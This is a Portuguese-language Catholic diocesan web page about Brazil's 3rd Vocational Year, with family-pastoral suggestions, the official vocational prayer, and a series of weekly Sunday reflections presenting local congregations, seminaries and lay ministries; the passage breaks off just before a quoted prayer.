                <a href="https://diocesedeviana.org.br" title="Diocese de Viana" class="mp-transition">
                    <img src="http://diocesedeviana.org.br/wp-content/uploads/2020/03/logo.png" alt="Diocese de Viana" title="Diocese de Viana"/>
                </a>
            </div>
            
            <div class="b_menu_mobile"></div>
        </div>
    </div>

    <div class="main_menu">
        <div class="container">
            <div class="main_busca">
                <span class="j_fechar_busca fontsize2"><i class="icon-cross icon-notext"></i></span>
                <!--Campo de Busca-->
                <form role="search" method="get" action="https://diocesedeviana.org.br/">
                    <input type="text" name="s" placeholder="Buscar..." class="radius"/>
                    <input type="submit" value=" " name="sa"/>
                </form>
            </div>

                        <div class="main_redes_sociais">
                                	<a href="https://www.facebook.com/pg/diocesedevianamaranhao" target="_blank" title="Facebook" class="mp-transition"><i class="icon-facebook icon-notext"></i></a>
            	            		<a href="https://www.instagram.com/diocesedeviana/" target="_blank" title="Instagram" class="mp-transition"><i class="icon-instagram icon-notext"></i></a>
        		        			<a href="https://www.youtube.com/@diocesedevianane5738" target="_blank" title="Youtube" class="mp-transition"><i class="icon-youtube icon-notext"></i></a>
        		            </div>
            
            <!--Menu Principal-->
        	<div class="menu-principal-container"><ul id="menu-principal" class="menu_principal"><li id="menu-item-16986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16986"><a href="#">A Diocese</a>
<ul class="sub-menu">
	<li id="menu-item-13580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13580"><a href="https://diocesedeviana.org.br/historia">HISTÓRIA</a></li>
	<li id="menu-item-16985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16985"><a href="https://diocesedeviana.org.br/brasao">BRASÃO DA DIOCESE DE VIANA</a></li>
	<li id="menu-item-13581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13581"><a href="https://diocesedeviana.org.br/padroeira">Padroeira</a></li>
	<li id="menu-item-18728" class="menu-item menu-item-type-post_type_archive menu-item-object-congregacoes menu-item-18728"><a href="https://diocesedeviana.org.br/congregacoes">Congregações</a></li>
	<li id="menu-item-18785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18785"><a href="https://diocesedeviana.org.br/paroquias">Paróquias</a></li>
	<li id="menu-item-18891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18891"><a href="https://diocesedeviana.org.br/seminario-sao-bonifacio">Seminário São Bonifácio</a></li>
	<li id="menu-item-18795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18795"><a href="https://diocesedeviana.org.br/vida-pastoral">Pastorais e Movimentos</a></li>
</ul>
</li>
<li id="menu-item-33692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33692"><a href="#">Bispo</a>
<ul class="sub-menu">
	<li id="menu-item-33695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33695"><a href="https://diocesedeviana.org.br/biografia">Biografia</a></li>
	<li id="menu-item-13568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13568"><a href="/mensagem">Palavra do Bispo</a></li>
	<li id="menu-item-33696" class="menu-item menu-item-type-taxonomy menu-item-object-categoria menu-item-33696"><a href="https://diocesedeviana.org.br/categoria/arquivos-em-pdf">Arquivos em PDF</a></li>
</ul>
</li>
<li id="menu-item-19014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19014"><a href="#">Clero</a>
<ul class="sub-menu">
	<li id="menu-item-18600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18600"><a target="_blank" rel="noopener" href="http://diocesedeviana.org.br/papas">Galeria dos Papas</a></li>
	<li id="menu-item-16993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16993"><a href="https://diocesedeviana.org.br/bispos">Galeria dos Bispos</a></li>
	<li id="menu-item-18804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18804"><a href="https://diocesedeviana.org.br/galeria-de-padres">Galeria dos Padres</a></li>
	<li id="menu-item-18808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18808"><a href="https://diocesedeviana.org.br/galeria-de-diaconos">Galeria dos Diáconos</a></li>
	<li id="menu-item-34606" class="menu-item menu-item-type-taxonomy menu-item-object-cat-clero menu-item-34606"><a href="https://diocesedeviana.org.br/cat-clero/em-memoria">Em memória</a></li>
	<li id="menu-item-34607" class="menu-item menu-item-type-taxonomy menu-item-object-cat-clero menu-item-34607"><a href="https://diocesedeviana.org.br/cat-clero/padres-transferidos">Padres transferidos</a></li>
</ul>
</li>
<li id="menu-item-13564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13564"><a href="#">Atendimento</a>
<ul class="sub-menu">
	<li id="menu-item-13576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13576"><a href="https://diocesedeviana.org.br/como-chegar">Como chegar</a></li>
	<li id="menu-item-13916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13916"><a href="https://diocesedeviana.org.br/calendario">Calendário Diocesano</a></li>
	<li id="menu-item-13567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13567"><a href="/oracoes">Orações</a></li>
	<li id="menu-item-13577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13577"><a href="https://diocesedeviana.org.br/contato">Fale conosco</a></li>
</ul>
</li>
<li id="menu-item-19263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19263"><a href="https://diocesedeviana.org.br/campanhas-e-coletas">Campanhas e Coletas</a></li>
<li id="menu-item-13565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13565"><a href="#">Vida Cristã</a>
<ul class="sub-menu">
	<li id="menu-item-17127" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17127"><a href="https://diocesedeviana.org.br/canal/noticias-da-diocese">Notícias da Diocese</a></li>
	<li id="menu-item-28900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28900"><a href="https://diocesedeviana.org.br/canal/decretos-diocesanos">Decretos Diocesanos</a></li>
	<li id="menu-item-19123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19123"><a target="_blank" rel="noopener" href="http://www.catolicoorante.com.br/">Católico Orante</a></li>
	<li id="menu-item-19617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19617"><a href="https://diocesedeviana.org.br/vida-religiosa">Vida Religiosa</a></li>
</ul>
</li>
<li id="menu-item-33700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33700"><a href="https://diocesedeviana.org.br/boletim-online">Boletim</a></li>
<li id="menu-item-13566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13566"><a href="#">Multimídia</a>
<ul class="sub-menu">
	<li id="menu-item-13572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13572"><a href="/videos">Galeria de Vídeos</a></li>
	<li id="menu-item-18875" class="menu-item menu-item-type-post_type menu-item-object-banca menu-item-18875"><a href="https://diocesedeviana.org.br/banca/anuario-diocesano">Anuário Diocesano</a></li>
	<li id="menu-item-18877" class="menu-item menu-item-type-taxonomy menu-item-object-categoria menu-item-18877"><a href="https://diocesedeviana.org.br/categoria/biblioteca-virtual">Biblioteca Virtual</a></li>
	<li id="menu-item-18878" class="menu-item menu-item-type-taxonomy menu-item-object-categoria menu-item-18878"><a href="https://diocesedeviana.org.br/categoria/arquivos">Arquivos</a></li>
	<li id="menu-item-18825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18825"><a href="https://webmail-seguro.com.br/diocesedeviana.org.br/">Webmail</a></li>
	<li id="menu-item-13584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13584"><a href="https://diocesedeviana.org.br/sites-indicados">Sites indicados</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>
</header>

<section class="main_internas container">
	<div class="box_left">


	<article class="conteudo">

				
		<div id="linha_identificacao" class="t_transform_u fontsize1"><a href="https://diocesedeviana.org.br/canal/noticias-da-diocese" rel="category tag">Notícias da Diocese</a> &rsaquo; 27/10/2023</div>

		<h1>3º Ano Vocacional</h1>

		<div class="col-12 mt-2">
<p>Por André Luiz, 7 de dezembro de 2022</p>
</div>
<div class="col-12 mt-5 teste">
<p>A Comissão Nacional da Pastoral Familiar elaborou quatro propostas para orientar as famílias a realizarem durante o 3° Ano Vocacional. A ação iniciada no último dia 20 de novembro é realizada pela Conferência Nacional dos Bispos do Brasil, por meio da Comissão Episcopal para os Ministérios Ordenados e Vida Consagrada.</p>
<p>O casal coordenador Nacional, Alisson e Solange Schila, reforçam a importância da participação da Pastoral Familiar na iniciativa. “Nós, enquanto Pastoral Familiar, não podemos perder essa chance de encantar as crianças, adolescentes, as famílias com o evangelho, com a alegria para despertar as vocações”, afirmou Solange.  “Por isso, esta é uma oportunidade muito importante para a Pastoral Familiar. Somos, como família, essa sementeira de vocação”, completou Alisson.</p>
<ol>
<li><strong>Rezar todos os dias</strong></li>
</ol>
<p>É importante rezar todos os dias pelas vocações no mundo inteiro. Como gesto pessoal, sugere-se que os fiéis rezem ao menos uma Ave Maria por dia nessa intenção.</p>
<ol start="2">
<li><strong>Rezar uma vez por semana a oração vocacional em família</strong></li>
</ol>
<p>Reunidos em família, os integrantes da Pastoral Familiar são convidados a rezar a oração do 3° Ano Vocacional.</p>
<blockquote class="wp-block-quote"><p><strong>Oração do Ano Vocacional</strong></p>
<p>Senhor Jesus,</p>
<p>enviado do Pai e Ungido do Espírito Santo,</p>
<p>que fazeis os corações arderem e os</p>
<p>pés se colocarem a caminho,</p>
<p>ajudai-nos a discernir a graça do vosso</p>
<p>chamado e a urgência da missão.</p>
<p>Continuai a encantar famílias, crianças,</p>
<p>adolescentes, jovens e adultos,</p>
<p>para que sejam capazes de sonhar e se entregar,</p>
<p>com generosidade e vigor,</p>
<p>a serviço do Reino,</p>
<p>em vossa Igreja e no mundo.</p>
<p>Despertai as novas gerações para a</p>
<p>vocação aos Ministérios Leigos,</p>
<p>ao Matrimônio, à Vida Consagrada</p>
<p>e aos Ministérios Ordenados.</p>
<p>Maria, Mãe, Mestra e Discípula Missionária,</p>
<p>ensinai-nos a ouvir o Evangelho da Vocação</p>
<p>e a responder com alegria.</p>
<p>Amém!</p></blockquote>
<ol start="3">
<li><strong>Nas missas, motivar a oração vocacional</strong></li>
</ol>
<p>A participação da comunidade é fundamental para a celebração do 3° Ano Vocacional. Por isso, sugere-se, em comunhão com o pároco, incluir nas missas a oração oficial.</p>
<ol start="4">
<li><strong>Articulação com o Serviço de Animação Vocacional </strong></li>
</ol>
<p>É importante que as coordenações locais entrem em contato com o Serviço de Animação Vocacional da diocese paraverificar como a Pastoral Familiar pode ajudar na promoção deste ano.</p>
<h2><strong>Ano Vocacional</strong></h2>
<p>O terceiro Ano Vocacional da Igreja no Brasil será celebrado entre os dias 20 de novembro de 2022 e 26 de novembro de 2023. A iniciativa comemora os 40 anos do primeiro ano temático dedicado à reflexão, oração e promoção das vocações no país. Inspirado no Documento Final do Sínodo dos Bispos sobre “Os jovens, a fé e o discernimento vocacional” o tema do Ano Vocacional 2023 é “Vocação: Graça e Missão” e o lema é “Corações ardentes, pés a caminho” (cf. Lc 24, 32-33).</p>
<p><strong>Fonte:</strong> vidaefamilia.org.br</p>
<h2>Reflexão Vocacional &#8211; domingo 15 de janeiro</h2>
<p>Neste segundo domingo do tempo comum, continuando as reflexões sobre as vocações eclesiais, queremos focar a nossa atenção sobre a vocação ao matrimonio, ajudados da pastoral familiar da nossa diocese. Um dos primeiros passos para responder ao chamado de Deus à vida matrimonial cristã e o namoro.</p>
<p>O namoro é uma fase em que se proporciona conhecimento e interação, antes da formalização do compromisso final que é o matrimonio e a constituição da família. A Diocese de Viana trata e apoia o namoro como uma fase em que os jovens enamorados devem conhecer-se com reciprocidade, descobrindo o respeito mútuo num compromisso de amor e fidelidade, começando juntos um<br />
percurso de oração e de participação a vida da própria comunidade. No namoro se colocam as bases da futura convivência para poder enfrentar com maturidade todos os momentos desafiadores da vida a dois e evitar de quebrar o compromisso de amor e fidelidade.</p>
<p><strong>Intenção para a oração da assembleia:</strong></p>
<ul>
<li>Por todos enamorados da nossa Diocese de Viana, que o Espírito Santo de Deus os guie no conhecimento da verdade na decisão de se conhecerem, de se amarem num compromisso de respeito e fidelidade. Rezemos&#8230;</li>
</ul>
<h2><b>Reflexão Vocacional 22 de Janeiro de 2023</b></h2>
<p><em>Domingo, 22 de janeiro de 2023</em></p>
<p>Neste terceiro domingo do tempo comum, continuando as reflexões sobre as vocações eclesiais, queremos focar a nossa atenção sobre a vocação à vida consagrada como religiosos e religiosas. Em nossa diocese estão presentes 3<br />
congregações masculinas e 5 femininas. Durante este ano vocacional nacional vamos apresentá-las e rezar por elas.</p>
<p>Começamos com a Congregação dos Sacerdotes do sagrado Coração de Jesus que estão presente no território da diocese a partir do novembro 1968 e hoje contam presença em três cidades e paroquias (Pindaré Mirim, Santa Inês e<br />
Santa Luzia)</p>
<p>A Congregação dos Sacerdotes do Sagrado Coração de Jesus é uma congregação religiosa clerical de direito pontifício da Igreja Católica Apostólica Romana (em latim, Congregatio Sacerdotum a Sacro Corde Iesu), donde vem a sua sigla (SCI). Presente em 38 países, os padres dehonianos como são conhecidos no Brasil, atuam no apostolado paroquial, em obras sociais, educação, comunicação, missionariedade, formação religiosa e clerical</p>
<p>O fundador, Padre Leão João Dehon, nascido em 14 de março de 1843, na França, defendeu a participação social da Igreja, a instrução dos sacerdotes e a prática da missão ad gentes. Sociólogo, advogado, escritor e um sacerdote<br />
exemplar, Pe. Dehon fundou uma Congregação que tem o amor e a reparação como carisma</p>
<p><strong>Intenção para oração da assembleia</strong><br />
Por todos os membros da Congregação dos Sacerdotes do Sagrado Coração de Jesus porque sejam guiados pelo Espírito Santo em suas missões e vivendo o próprio carisma sejam testemunhas do Reino de Deus na terra. Envia Senhor santas vocações para continuar o anuncio do Evangelho até os últimos confins da Igreja.</p>
<p><em>Rezemos</em></p>
<h2><b>Reflexão Vocacional 29 de Janeiro de 2023</b></h2>
<p><em>Domingo, 29 de janeiro de 2023</em></p>
<p>Agradecemos a Deus por este primeiro mês do ano no nosso compromisso a responder ao chamado de Deus a ser santos como Ele é Santo. Neste quarto domingo do Tempo Comum, nossa reflexão foca a vocação dos leigos e leigas.</p>
<p>Na igreja se configuram com este nome todos os cristãos que não receberam o sacramento da Ordem (diáconos, padres e bispos) e que não se consagraram a Deus como religiosos e religiosas.</p>
<p>Hoje vamos conhecer a vocação dos Leigos consagrados.</p>
<p>A consagração vivida de modo secular ocorre no caso de leigos que se consagram a Deus pela profissão dos conselhos evangélicos (pobreza, castidade e obediência), mas que permanecem atuando no mundo dentro das realidades comuns. Tendem à perfeição da caridade (amor) e procuram cooperar para a santificação do mundo, principalmente a partir de dentro, como fermento. O apostolado do leigo consagrado é vivido na sua realidade externa de vida (fora do Instituto) e nas suas profissões não se distinguem normalmente dos fiéis comuns. Nesses casos o leigo consagrado vive uma consagração total a Deus pela profissão dos conselhos evangélicos, semelhantemente aos religiosos, mas também vive a secularidade pelo fato de viver no mundo, inserido<br />
nas realidades temporais, assim como os leigos.</p>
<p><strong>Intenção para oração da assembleia</strong><br />
Por todas as leigas e leigos consagrados presentes na nossa diocese e no mundo inteiro, porque possam ser testemunhas do amor de Deus pela humanidade, agindo na sociedade, promovendo o bem comum e protagonizando os valores cristãos em todos os lugares onde durante o dia estarão presentes.</p>
<p><em>Rezemos</em></p>
<h2><b>Reflexão Vocacional 05 de Fevereiro de 2023</b></h2>
<p>Domingo, 5 de fevereiro de 2023</p>
<p>Neste primeiro domingo de fevereiro, quinto do tempo comum, a nossa reflexão no ano vocacional nacional, volta a focar a atenção na vocação ao ministério ordenado que é especifico dos diáconos, dos padres e dos bispos. A<br />
primeira etapa da formação inicial é o seminário propedêutico, um tempo de preparação ao seminário maior. Um ano no qual os candidatos começam a experiência da vida comunitária e se preparam humanamente, espiritualmente, intelectualmente e pastoralmente para poder enfrentar melhor as futuras etapas da formação. Na nossa diocese o seminário propedêutico é em parceria com a arquidiocese de São Luís. Os nossos jovens provenientes da pastoral vocacional são acolhidos e acompanhados por padre Rodrigo Gutemberg no seminário São<br />
João Maria Vianney, em São Luís. Este ano temos 4 seminaristas: Antônio da paroquia de São Pedro em Pindaré, Igor da paroquia Santo Antônio em Santa Inês, Herbert da paroquia N.S. de Nazaré em Vitória do Mearim e Marcos da paroquia de São Francisco em Alto Alegre do Pindaré.</p>
<p><em><strong>Intenção para oração da assembleia</strong></em></p>
<p>Pelos nossos seminaristas propedêuticos: Antônio, Igor, Herbert e Marcos porque, ajudados pelo reitor padre Rodrigo possam continuar o próprio discernimento vocacional, acolhendo o chamado de Deus e respondendo<br />
generosamente à vontade de Deus.</p>
<p>Rezemos</p>
<h2><b>Reflexão Vocacional 12 de Fevereiro de 2023</b></h2>
<p>Domingo, 12 de fevereiro de 2023</p>
<p>No inicio deste mês de fevereiro contemplamos a Apresentação de Jesus ao templo. A sagrada família cumpre a lei e consagra seu primogênito ao Senhor.<br />
O segundo domingo do mês é dedicado a reflexão e oração pela vocação a vida matrimonial. Vivenciando o ano vocacional, hoje refletimos a vocação à vida em família através da caminhada da Pastoral Familiar. Nossa diocese acolhe a família à luz da exortação apostólica Amoris Laetitia. Pelo Sacramento do matrimônio, cada família torna-se um bem para a Igreja, porque o amor vivido nas famílias é uma força permanente para a valorização da vida.</p>
<p>A pastoral familiar é um dos espaços onde a pastoral vocacional mais se insere, quer pela pastoral pré-matrimonial, pós- matrimonial como também nos casos especiais. É um dos locais de acompanhamento das várias idades, onde a<br />
família é espaço de educação e centro da vocação laical.</p>
<p><em><strong>Intenção para oração da assembleia</strong></em></p>
<p>Que buscando construir um caminho de vida e santidade, a Pastoral Familiar, a exemplo da Família de Nazaré faça a família diocesana encontrar o Cristo, pelo seu exemplo e testemunho.</p>
<p>Rezemos</p>
<h2><b>Reflexão Vocacional 19 de Fevereiro de 2023</b></h2>
</div>
<p>Domingo, 19 de fevereiro 2023</p>
<p>Neste terceiro domingo do mês, sétimo do tempo comum, voltamos a refletir e rezar pelos vocacionados e vocacionadas à vida religiosa.</p>
<p>Entre as religiosas presentes em nossa diocese, hoje apresentamos as Irmãs Pequeninas do Sacratíssimo Coração<br />
de Jesus. Elas se congregam em uma Associação Pública de Fiéis, de vida consagrada contemplativa e ativa, de ação apostólica. São mulheres que vivem em vida fraterna e comunitária e além de professar os votos de castidade, obediência e pobreza também tem um quarto voto que é o sacrifício de louvor.</p>
<p>A Associação foi fundada por Madre Rejane Rodrigues dia 3 de fevereiro 2011 e tem como carisma “testemunhar o Amor Transpassado”. Vivem uma espiritualidade de intima união com o Sagrado Coração de Jesus, por meio do amor e da imolação. Estão presentes nas cidades de Bela Vista e de Santa Inês na diocese de Viana, em Timon, diocese de Caxias, em Marabá e Cruzeiro do Sul, diocese de Marabá. As irmãs Pequeninas são abertas a todas as necessidades da Igreja local e atuam nas pastorais e movimentos através de assessorias, formação da infância e juventude por meio de artes, orientação espiritual e terapia integrativa, retiro de silencio, encontros de formação humana e doutrinal, santas missões populares, animação da vida paroquial nos festejos e Semana Santa.</p>
<p><em><strong>Intenção para a oração da assembleia</strong></em></p>
<p>Sagrado Coração de Jesus Te pedimos que continues olhando para cada homem e mulher e os convoque para um renovado ardor vocacional. Dai-lhes luz para iluminar as dúvidas e as decisões sobre o Teu seguimento e, assim, possam viver na fidelidade.</p>
<p>REZEMOS</p>
<h2><b>Reflexão Vocacional 26 de Fevereiro de 2023</b></h2>
<p>Domingo, 26 de fevereiro de 2023</p>
<p>Começou o tempo forte da quaresma e continua a nossa reflexão, como diocese de Viana, sobre os chamados de Deus na sua Igreja. O quarto domingo do mês é dedicado aos leigos e leigas, que representam a grande maioria do povo de Deus.</p>
<p>As nossas paroquias são comunidade de comunidades missionarias e a presença de poucos padres não garante a assistência continua e permanente em todas elas, todos os domingos. Entre os leigos e leigas (todos os cristãos que não são ordenados e consagrados como religiosos e religiosas) alguns são chamados por Deus e servir a Igreja como coordenador, líder da comunidade eclesial missionaria.</p>
<p>O líder da comunidade coordena o conselho pastoral comunitário e com sua equipe litúrgico-pastoral-catequética coordena as atividades da comunidade eclesial missionaria, incentivando a participação do povo de Deus, em sintonia com o pároco e o conselho pastoral paroquial. Na nossa diocese existem, mais ou menos 1000 comunidades eclesiais missionarias, pela maioria coordenadas por mulheres. A generosidade, gratuidade destes vocacionados e vocacionadas permite a evangelização e alimenta a fé com a celebração da Palavra, a catequese e o compromisso com<br />
a própria Igreja e serviço aos irmãos.</p>
<p>Como diocese queremos agradecer a missão dos coordenadores de comunidade e de suas equipes, invocando sobre eles a graça de Deus, força e incentivo da missão.</p>
<p><em><strong>Intenção para oração da assembleia</strong></em></p>
<p>Por todas e todos os que coordenam as nossas comunidades eclesiais missionárias porque se deixem guiar pelo Espírito Santo e junto com suas equipes ajudem a Igreja no anuncio do reino de Deus, na partilha do pão de cada dia nesta campanha “Fraternidade e fome”, na promoção da dignidade humana, sempre in sintonia com o plano pastoral paroquial.</p>
<p>REZEMOS</p>
<h2><b>Reflexão Vocacional 05 de Março de 2023</b></h2>
<p>Domingo, 05 de março de 2023</p>
<p>Neste segundo domingo da quaresma vamos contemplar Jesus que sobe a montanha com os discípulos: Pedro, Thiago e João e se transfigura em frente deles. É o primeiro domingo do mês de março, neste ano vocacional nacional e voltamos a refletir sobre a vocação ao ministério ordenado.</p>
<p>Hoje falamos do Seminário Maior, em nossa diocese dedicado a São Bonifácio. Nele se formam os padres nas quatro dimensões: humana afetiva, espiritual, pastoral missionaria e intelectual. A caminhada dura 7 anos. Os primeiros 3 chamados de discipulado, onde os seminaristas se tornam sempre mais discípulos à escola da Palavra de Deus e da Eucaristia, em comunidade com Jesus e conhecendo sua pessoa de mais perto. Nestes 3 anos os estudos se concentram na filosofia.</p>
<p>A segunda etapa é chamada de configuração, tem durada de 4 anos e os seminaristas são chamados a configurar-se a Cristo Bom Pastor, modelo do padre diocesano, através da vivencia intensiva na comunidade, inseridos na pastoral, amadurecendo como seres humanos e cristãos missionários, com uma intimidade espiritual sempre mais próxima do Mestre, aprofundando o carisma da caridade pastoral. É o tempo da formação teológica.</p>
<p>Neste momento temos, na diocese de Viana, 17 seminaristas maiores, 6 no discipulado, 5 na configuração, 2 em síntese vocacional discipular, 3 em síntese vocacional configurativa e um recém-chegado na fase do conhecimento da experiência diocesana. Acompanha diretamente os seminaristas o padre Giuseppe, reitor da casa, auxiliado pelo bispo e pelo conselho de formação. O nosso seminário maior é sustentado pelos benfeitores, que através de orações e doações, ajudam nesta grande obra vocacional, a todas e todos eles as nossas orações e o nosso agradecimento.</p>
<p><em><strong>Intenção para oração da assembleia</strong></em></p>
<p>Pelos nossos seminaristas maiores porque sejam formados segundo o coração de Deus e se tornem bons pastores com o cheiro das ovelhas na Igreja em saída.<br />
Sejam educados ao serviço dos irmãos, no zelo pelas coisas de Deus e da sua Igreja.</p>
<p><strong>REZEMOS</strong></p>
<h2><b>Reflexão Vocacional 12 de Março de 2023</b></h2>
<p>Neste terceiro domingo vamos contemplar Jesus que encontra a samaritana, este encontro vai mudar a vida da mulher que se torna missionaria, anunciando a presença do Messias as pessoas que encontra na cidade de Sicar.</p>
<p>Este é o segundo domingo do mês e a pastoral familiar de nossa diocese nos ajuda a refletir sobre o matrimonio, Sacramento no qual os ministros são os mesmos protagonistas o seja os esposos que se prometem amor e fidelidade na alegria e na tristeza, na saúde e na doença por todos os dias de suas vidas. Um pacto que tem como exemplo Jesus que doa sua vida pela sua esposa, a Igreja.</p>
<p>A maioria dos seres humanos são chamados por Deus a viver o amor conjugal como sinal de obediência a Deus e de serviço entre eles, com os filhos e a comunidade cristã. No chamado à vocação matrimonial, somos convidados a<br />
refletir sobre nosso compromisso de casais, a decisão de casar e formar uma família deve ser fruto de grande amor e responsabilidade, portanto o que Deus une o homem não separe.</p>
<p><strong><em>Intenção para oração da assembleia</em></strong></p>
<p>Peçamos a Jesus Cristo e a Virgem Maria, que derrame muitas bênçãos sobre os casais e principalmente sobre os que decidiram se unir através do sacramento do matrimônio, para que vivam em um perfeito e fecundo amor, deem bons<br />
testemunhos de vida e eduquem os filhos nos valores cristãos.</p>
<p><strong>Rezemos</strong></p>
<h2><b>Reflexão Vocacional 19 de Março de 2023</b></h2>
<p>Estamos no quarto domingo da quaresma, o domingo chamado também domingo “in laetare”, a alegria da LUZ de Deus se manifesta na recuperação da vista do cego, na felicidade de uma vida nova com a recuperação da visão. É para nós, neste ano vocacional nacional, o terceiro domingo de março, dedicado a vida consagrada.</p>
<p>Apresentamos a Congregação dos Irmãos das escolas cristãs, presentes em nossa diocese na cidade de São Vicente Ferrer. O Instituto dos Irmãos das Escolas Cristãs (mais conhecidos em alguns locais como Irmãos de La Salle ou Irmãos Lassalistas) é uma congregação religiosa de irmãos leigos fundada por São João Batista de La Salle. Não formam uma ordem religiosa tradicional e se encontram dentro da Igreja Católica no espaço da vida consagrada.</p>
<p>Este instituto foi aprovado pela Santa Sé como uma congregação religiosa em 26 de Janeiro de 1725 pelo Papa Bento XIII. A Congregação reúne cerca de 4.500 irmãos e educa aproximadamente um milhão de alunos em mais de 80 países. É a única associação religiosa que obteve sua permissão por intermédio de uma Bula Papal, pelo motivo de ser uma congregação muito diferente das demais existentes e seu fim é a educação da infância à juventude.</p>
<p>No Brasil, os Lassalistas estão presentes desde 1907, quando fundaram a sua primeira escola para os filhos dos operários que residiam no bairro Navegantes, em Porto Alegre. São hoje, mais de 200 irmãos e 2500 educadores, em 43 Comunidades Educativas, que atendem mais de 50 mil crianças, jovens e adultos, em 11 estados brasileiros.<br />
&#8220;O Senhor de La Salle&#8230; teve a ideia de criar escolas nas quais os filhos dos artesãos e dos pobres aprenderiam gratuitamente a ler, escrever e contar e receberiam uma educação cristã por meio de catecismos e outras instruções apropriadas para a formação de bons cristãos. Com este propósito, reuniu um grupo de homens solteiros. Trabalhou para fazer-lhes viver de um modo coerente com o fim do Instituto, e para renovar a vida dos primeiros cristãos&#8230; lhes obrigou algumas regras&#8230;&#8221;</p>
<p><em><strong>Intenção para oração da assembleia</strong></em></p>
<p>Pelos irmãos Lassalistas do mundo inteiro e em particular pelos que estão em missão em nossa diocese de Viana, o Senhor os ilumine e faça continuar neles a obra começada pelo fundador, através do ensino e da educação preparar bons cristãos que ajudem a promover os valores do Evangelho. Envia senhor santas vocações à vida religiosa na família dos irmãos das escolas cristãs.</p>
<p><strong>REZEMOS</strong></p>
<h2><b>Reflexão Vocacional 23 de Abril de 2023</b></h2>
<p>Depois de um tempo de pausa das nossas reflexões, neste ano vocacional nacional, para dar maior espaço às celebrações da semana santa, do tríduo pascal e da ressurreição de Nosso Senhor jesus Cristo, retomamos<br />
apresentando uma das congregações femininas presente em nossa diocese há mais de vinte anos na cidade de Viana e a partir do ano 2009 também na cidade de Matinha.</p>
<p>A Congregação das filhas de São José de Genoni, fundada por o padre italiano Felix Prinetti, dos Oblatos de Maria Virgem. Em 1881 o seu coirmao Vicente Berchialla foi nomeado arcebispo de Cagliari e o convidou pra ser diretor espiritual do seminario diocesano. Em 1888 as irmãs do Cotolengo que si ocupavam das necessidades da cozinha e do guarda roupa foram embora.</p>
<p>Para continuar o serviço o padre Prinetti fundou uma nova congregação, sob o patrocínio de São José. A congregação foi aprovada em 1894 e confiada aos cuidados da primeira madre chamada Eugenia Montixi. Hoje está presente em 4 continentes e nas seguintes nações: Itália, Índia, República Democrática do Congo, Brasil e Argentina.</p>
<p>As Filhas de São José, como o Bom Samaritano, são chamadas a cuidar e curar o sofrimento humano, entrando nas feridas que hoje afligem o homem, encarnando a infinita compaixão e o amor de Deus com um serviço de amor guardando corações e as portas se abrem para qualquer necessidade que haja no mundo. Hoje estão presentes na nossa diocese com três irmãs: irmã Anna Carla, Irma Cristina e Irma Angelique. Filhas de Viana são três irmãs de votos perpétuos: Ir, Heloiza, Ir. Alana e ir. Adelia.</p>
<p><strong><em>Intenção para oração da assembleia</em></strong></p>
<p>Pelas irmãs da Congregação das Filhas de São José para que sejam no mundo testemunho de doação, de serviço aos mais necessitados e colaborem ativamente com as comunidades paroquias na missão evangelizadora.</p>
<p><strong>REZEMOS</strong></p>
<h2><b>Reflexão Vocacional 30 de Abril de 2023</b></h2>
<p>Neste quarto domingo da Pascoa celebramos o 60º dia mundial de oração pelas vocações. Todos os anos no domingo do Bom Pastor voltamos a pedir a Deus mundialmente o dom de vocações para Igreja, neste domingo a oração é<br />
dedicada conjuntamente a todas as vocações: ao ministério Ordenado, à vida religiosa, ao matrimonio e ao chamado de leigos e leigas no serviço ao Reino de Deus.</p>
<p>O Papa Francisco nos enviou uma mensagem, inspirada ao tema e ao lema do ano vocacional que estamos vivendo no Brasil: Vocação, graça e missão; corações ardentes e pés a caminho. Escutamos uma breve passagem<br />
desta mensagem: Neste ano, proponho-vos refletir e rezar guiados pelo tema «Vocação: graça e missão». É uma preciosa ocasião para redescobrir, maravilhados, que a chamada do Senhor é graça, dom gratuito e, ao mesmo tempo, é empenho de partir, sair para levar o Evangelho. Somos chamados a uma fé testemunhada, que estreita<br />
fortemente o vínculo entre a vida da graça, através dos Sacramentos e da comunhão eclesial, e o apostolado no mundo. Animado pelo Espírito, o cristão deixa-se interpelar pelas periferias existenciais e é sensível aos dramas humanos, tendo sempre bem presente que a missão é obra de Deus e não a realizamos sozinhos, mas em comunhão<br />
eclesial, juntamente com os irmãos e irmãs, guiados pelos Pastores. Pois este sempre foi o sonho de Deus: vivermos com Ele em comunhão de amor.</p>
<p><em><strong>Intenção para oração da assembleia</strong></em></p>
<p>Acompanhe-nos neste caminho a oração composta por São Paulo VI para o 1º Dia Mundial das Vocações (11 de abril de 1964):<br />
